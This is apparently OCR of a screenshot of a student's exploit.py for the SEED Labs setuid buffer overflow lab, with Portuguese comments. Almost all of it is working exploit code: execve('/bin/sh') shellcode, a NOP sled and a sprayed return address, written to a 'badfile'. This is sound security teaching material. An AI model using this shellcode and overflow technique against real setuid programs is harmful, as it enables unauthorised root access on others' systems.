 Activities Text Editor Oct 20 17:34
Open exploit.py Save
~/Desktop/seedgit/seed-labs/category-software/Buffer_Overflow_Setuid/Labsetup/code
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14
15
16 ##################################################################
17 # Put the shellcode somewhere in the payload
18 # start = 0               # Change this number
19 content[517 - len(shellcode):] = shellcode #colocar o shellcode no final do badfile
20
21 # Decide the return address value
22 # and put it somewhere in the payload
23 ret    = 0xffffca00 + 500 # Necessita de ser um número acima de 200, visto que 200 bytes é o tamanho máximo do buffer.
24 # offset = 0              # Change this number
25
26 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
27
28 for offset in range(50): # o buffer está entre 100 e 200 bytes. 4 é o comprimento de cada address space. 200/4 = 50
29         content[offset*L:offset*4 + L] = (ret).to_bytes(L,byteorder='little') #multiplica-se o offset por L de modo a conseguir-se
colocar o return address ao longo de todo o buffersize (dar spray ao buffer)
30 ##################################################################
31
32 # Write the content to a file
33 with open('badfile', 'wb') as f:
34   f.write(content)
35
Python 3 Tab Width: 8 Ln 28, Col 94 INS